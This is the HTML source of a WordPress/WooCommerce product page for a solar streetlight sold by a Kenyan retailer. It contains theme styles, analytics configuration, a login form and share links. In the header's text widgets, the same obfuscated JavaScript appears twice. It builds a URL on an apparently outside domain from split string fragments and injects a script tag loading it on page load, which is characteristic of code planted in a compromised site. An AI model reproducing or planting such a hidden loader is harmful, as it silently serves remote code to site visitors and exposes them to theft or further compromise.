<link rel='stylesheet' id='wd-tabs-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/el-tabs.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/el-accordion.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/mod-comments.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-product-loop.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-base-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-product-loop-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-swatches-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-product-swatches.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-more-description-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/mod-more-description.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-opt-title-limit.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-product-labels.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-rect-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-product-labels-rect.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/opt-widget-collapse.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/footer-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-info-box-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/el-info-box.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-image-gallery-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/el-gallery.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/el-text-block.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/wd-search-results.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/wd-search-form.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_251985-css' href='https://www.gemani.co.ke/wp-content/uploads/2024/05/xts-header_251985-1714825638.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://www.gemani.co.ke/wp-content/uploads/2026/01/xts-theme_settings_default-1767427482.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Cabin%3A400%2C600%7CLato%3A400%2C700&#038;ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://www.gemani.co.ke/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1745326032' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='http://www.gemani.co.ke/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1745326063' type='text/css' media='all' />
<script type="text/javascript" id="gtmkit-js-before" data-cfasync="false" data-nowprocket="" data-cookieconsent="ignore">
/* <![CDATA[ */
		window.gtmkit_settings = {"datalayer_name":"gemani shop","console_log":false,"wc":{"use_sku":false,"pid_prefix":"","add_shipping_info":{"config":1},"add_payment_info":{"config":1},"view_item":{"config":0},"view_item_list":{"config":0},"wishlist":false,"css_selectors":{"product_list_select_item":".products .product:not(.product-category) a:not(.add_to_cart_button.ajax_add_to_cart,.add_to_wishlist),.wc-block-grid__products li:not(.product-category) a:not(.add_to_cart_button.ajax_add_to_cart,.add_to_wishlist),.woocommerce-grouped-product-list-item__label a:not(.add_to_wishlist)","product_list_element":".product,.wc-block-grid__product","product_list_exclude":"","product_list_add_to_cart":".add_to_cart_button.ajax_add_to_cart:not(.single_add_to_cart_button)"},"text":{"wp-block-handpicked-products":"Handpicked Products","wp-block-product-best-sellers":"Best Sellers","wp-block-product-category":"Product Category","wp-block-product-new":"New Products","wp-block-product-on-sale":"Products On Sale","wp-block-products-by-attribute":"Products By Attribute","wp-block-product-tag":"Product Tag","wp-block-product-top-rated":"Top Rated Products","shipping-tier-not-found":"Shipping tier not found","payment-method-not-found":"Payment method not found"}}};
		window.gtmkit_data = {"wc":{"currency":"KES","is_cart":false,"is_checkout":false,"blocks":{}}};
		window.gemani shop = window.gemani shop || [];
				
//# sourceURL=gtmkit-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/woo-m-pesa-payment-gateway/trxcheck.js?ver=6.9" id="Callbacks-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.gemani.co.ke/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="gtmkit-container-js-after" data-cfasync="false" data-nowprocket="" data-cookieconsent="ignore">
/* <![CDATA[ */
/* Google Tag Manager */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://https://www.gemani.co.ke//gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','gemani shop','AW-11200373157');
/* End Google Tag Manager */

//# sourceURL=gtmkit-container-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/gtm-kit/assets/integration/woocommerce.js?ver=2.6.0" id="gtmkit-woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/gtm-kit/assets/integration/contact-form-7.js?ver=2.6.0" id="gtmkit-cf7-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="gtmkit-datalayer-js-before" data-cfasync="false" data-nowprocket="" data-cookieconsent="ignore">
/* <![CDATA[ */
const gtmkit_dataLayer_content = {"pageType":"product-page","productType":"simple","event":"view_item","ecommerce":{"items":[{"id":"9216","item_id":"9216","item_name":"300WATTS UFO SOLAR STREETLIGHT","currency":"KES","price":8000,"item_brand":"Solar","google_business_vertical":"retail","item_category":"Solar"}],"value":8000,"currency":"KES"},"pages":{"cart":"\/cart\/","checkout":"\/checkout\/","orderReceived":"\/checkout\/order-received\/","myAccount":"\/my-account\/"}};
gemani shop.push( gtmkit_dataLayer_content );

//# sourceURL=gtmkit-datalayer-js-before
/* ]]> */
</script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-CK3E90XHRD" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.gemani.co.ke"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-CK3E90XHRD");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/libs/device.min.js?ver=6.5.4" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://www.gemani.co.ke/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gemani.co.ke/wp-json/wp/v2/product/9216" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gemani.co.ke/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://www.gemani.co.ke/?p=9216' />
<meta name="generator" content="Site Kit by Google 1.168.0" />					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.gemani.co.ke/wp-content/uploads/2022/08/cropped-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.gemani.co.ke/wp-content/uploads/2022/08/cropped-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.gemani.co.ke/wp-content/uploads/2022/08/cropped-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.gemani.co.ke/wp-content/uploads/2022/08/cropped-icon-270x270.png" />
<style>
		
		</style></head>

<body class="wp-singular product-template-default single single-product postid-9216 wp-theme-WoodMartThemewoodmart theme-WoodMart Theme/woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on elementor-default elementor-kit-8">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script><noscript><iframe src="https://https://www.gemani.co.ke//ns.html?id=AW-11200373157" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.gemani.co.ke/product/300watts-solar-garden-light/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.gemani.co.ke/product/300watts-solar-garden-light/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.gemani.co.ke/product/300watts-solar-garden-light/&media=https://www.gemani.co.ke/wp-content/uploads/2022/09/FB_IMG_1647852115449.jpg&description=300WATTS+UFO+SOLAR+STREETLIGHT" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.gemani.co.ke/product/300watts-solar-garden-light/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.gemani.co.ke/product/300watts-solar-garden-light/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.gemani.co.ke/product/300watts-solar-garden-light/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.gemani.co.ke/product/300watts-solar-garden-light/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.gemani.co.ke/product/300watts-solar-garden-light/&media=https://www.gemani.co.ke/wp-content/uploads/2022/09/FB_IMG_1647852115449.jpg&description=300WATTS+UFO+SOLAR+STREETLIGHT" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.gemani.co.ke/product/300watts-solar-garden-light/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.gemani.co.ke/product/300watts-solar-garden-light/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://www.gemani.co.ke/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://www.gemani.co.ke/wp-content/uploads/2023/09/gemani_logo.jpg" alt="Gemani Supplies" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-design-1 wd-account-style-text">
			<a href="https://www.gemani.co.ke/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="login-title title"><span>Sign in</span><a class="create-account-link" href="https://www.gemani.co.ke/my-account/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://www.gemani.co.ke/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="27d38f8b4b" /><input type="hidden" name="_wp_http_referer" value="/product/300watts-solar-garden-light/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://www.gemani.co.ke/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
							</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-display-full-screen" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2" title="My Wishlist">
	<a href="https://www.gemani.co.ke/wishlist/">
		<span class="wd-tools-icon">
			
					</span>
		<span class="wd-tools-text">
			Wishlist		</span>
	</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://www.gemani.co.ke/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://www.gemani.co.ke/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://www.gemani.co.ke/wp-content/uploads/2023/09/gemani_logo.jpg" alt="Gemani Supplies" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://www.gemani.co.ke/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
